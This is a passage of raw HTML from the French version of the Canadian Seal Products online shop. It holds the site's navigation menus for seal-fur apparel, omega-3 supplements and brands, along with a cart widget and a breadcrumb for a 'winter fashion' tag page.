		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-tag/winter-fashion/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item" tabindex="-1">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item" tabindex="-1">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item" tabindex="-1">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item" tabindex="-1">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item" tabindex="-1">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item" tabindex="-1">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item" tabindex="-1">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item" tabindex="-1">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item" tabindex="-1">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item" tabindex="-1">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item" tabindex="-1">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item" tabindex="-1">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item" tabindex="-1">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item" tabindex="-1">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item" tabindex="-1">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-tag/winter-fashion/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com/?lang=fr">
			<img width="817" height="481" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png" class="attachment-full size-full wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w" sizes="(max-width: 817px) 100vw, 817px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="2600" class="elementor elementor-2600 elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com/?lang=fr">Accueil</a><span class="breadcrumb-separator"> / </span>Produits identifiés &ldquo;winter fashion&rdquo;</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Magasinez en ligne</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
